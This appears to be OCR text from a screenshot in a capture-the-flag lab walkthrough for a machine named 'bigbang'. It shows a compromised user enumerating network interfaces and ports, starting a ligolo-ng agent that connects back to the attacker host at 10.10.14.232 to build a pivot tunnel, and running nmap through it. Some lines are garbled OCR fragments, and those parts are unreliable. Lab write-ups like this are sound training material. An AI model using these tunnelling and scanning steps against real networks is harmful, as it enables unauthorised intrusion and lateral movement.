 3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group def
link/ether 02:42:de:5b:9c:19 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:deff:fe5b:9c19/64 scope link
valid_lft forever preferred_lft forever
5: vethb90983e@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master doc
link/ether e2:13:8e:e2:d1:2d brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::e013:8eff:fee2:d12d/64 scope link
valid_lft forever preferred_lft forever
7: veth9cc07d8@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master doc
link/ether fe:f8:92:03:26:33 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::fcf8:92ff:fe03:2633/64 scope link
valid_lft forever preferred_lft forever
9: vethd134709@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master doc
link/ether 4a:dc:f1:89:2c:a2 brd ff:ff:ff:ff:ff:ff link-netnsid 2
inet6 fe80::302c:6eff:fe2f:dcaa/64 scope link
valid_lft forever preferred_lft forever
shawking@bigbang:~$ ./agent -connect 10.10.14.232:11601 --ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.10.14.232:11601"
tcp ESTAB 0 0 10.10.11.52:
55708 10.10.14.232:11601 lingolo-ng
tcp LISTEN 0 128 [::]:
ssh [::]:*
tcp LISTEN 0 4096 [::]:
http [::]:*
v_str ESTAB 0 0 953068595:
1023 0:976
shawking@bigbang:~$ ss --all | grep 9000
shawking@bigbang:~$ netstat -tulnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
tcp 0 0 172.17.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:42669 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
shawking@bigbang:~$ ss --all | grep 9090
tcp LISTEN 0 128 127.0.0.1:9090
0.0.0.0:*
shawking@bigbang:~$
-3
202
pe
s X
202
tem
202
tem
202
202
202
ent
202
exp
202
ent
202
202
tem
202
_25
519
use
[Agent : shawking@bigbang] »
[Agent : shawking@bigbang] » autoroute
? Select routes to add:
error: no route selected
[Agent : shawking@bigbang] » autoroute
? Select routes to add: 10.10.11.52/23
? Create a new interface or use an existing one? Use an existing one
? Select the interface to use feasibleshotgun
INFO[0299] Using interface feasibleshotgun, creating routes...
ERRO[0299] Could not add route 10.10.11.52/23: file exists
? Start the tunnel? Yes
[Agent : shawking@bigbang] » INFO[0301] Starting tunnel to shawking@bigbang (5a63efdb-c08f-4259-b701-2e6b3d5c44e2)
[Agent : shawking@bigbang] »
[Agent : shawking@bigbang] »
→ ligolo-ng git:(master) ✗ sudo nmap -sS -Pn -n -p 9090 10.10.11.52
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-04 00:14 CET
Nmap scan report for 10.10.11.52
Host is up (0.24s latency).
PORT STATE SERVICE
9090/tcp closed zeus-admin
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
→ ligolo-ng git:(master) ✗